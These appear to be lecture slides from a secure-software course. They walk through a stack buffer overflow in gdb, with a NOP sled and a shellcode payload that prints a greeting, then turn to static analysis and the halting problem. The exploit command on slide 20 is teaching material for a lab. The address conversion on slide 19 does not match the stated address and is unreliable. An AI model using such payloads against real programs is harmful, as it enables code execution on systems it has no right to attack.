


Step 4: Find out where our code has ended up

Slide 19

Step 4: Find out where our code has ended up
Pick a safeish spot somewhere in the NOP area
0xbffff6f0
We need to write this in hex, using /x for the hex characters
We need to write it in little-endian format
It becomes \xbf\xff\xf7\x00

Slide 20
Step 5: Overwrite the return address with our code
Therefore, our new command becomes
run < <(python -c 'print "a"*56 + "\x00\xf7\xff\xbf" + "\x90"*30 + "\xeb\x13\x59\x31\xc0\xb0\x04\x31\xdb\x43\x31\xd2\xb2\x0f\xcd\x80\xb0\x01\x4b\xcd\x80\xe8\xe8\xff\xff\xff\x48\x65\x6c\x6c\x6f\x2c\x20\x77\x6f\x72\x6c\x64\x21\x0a\x0d"')

Slide 21

Step 5: Overwrite the return address with our code
Let’s give it a go and see what happens!

Slide 22



Step 5: Overwrite the return address with our own code
We can even watch it step by step to see what’s going on…

Slide 23

And there you have it!
Let’s now try and get it to work from the commandline, outside of gdb
It doesn’t work!

Slide 24

And there you have it!
GDB adds it’s own things to memory, so the memory organisation is different – the memory address we have isn’t quite right
Fortunately, we have some leeway thanks to all the NOPs, so let’s try moving forward a bit…

Slide 25
Now it’s your turn
This is what you need to solve Task 3 in the Lab!

Slide 26
Code Review
Manual debugging is not an easy process
You’ve hopefully learnt this!
When trying to write secure software, we want to find easier ways of helping us – automated code review
We’re going to be looking at two major forms
Static analysis: Without running the program
Dynamic analysis: While the program is running

Slide 27
Static Analysis
Sometimes we want to analyse programs without walking through the assembly code step by step
Static analysis is all about what we can learn from the program without running it
Enables us to verify software, find defects and problems and learnt about it without executing the software

Slide 28
What can you find?
Flow issues
Infinite loops, unreachable code
Security issues
Buffer overflows, input validation errors
Memory issues
Unitialised data, null dereferences
Input issues
SQL injection, Cross-site scripting
Resources leaks
Thread issues
Exceptions
Checking against pre-defined rules

Slide 29
What can’t you find?
Unfortunately, non-trivial properties of programs are undecidable
A decision problem that admits no algorithmic solution is said to be undecidable.
We can never determine all possible program behaviours

Slide 30
The Halting Problem
“Is it possible to create a program, that will allow another program and its inputs to be entered without running the program and determine whether or not the program will halt?”
More formally: The Turing machine halting problem can be stated as: Given the description of a Turing machine M and an input string w, does M perform a computation that eventually halts?
Any attempts to simulate the computation on a universal Turing machine face the problem of not knowing if/when M has entered an infinite loop

Slide 31
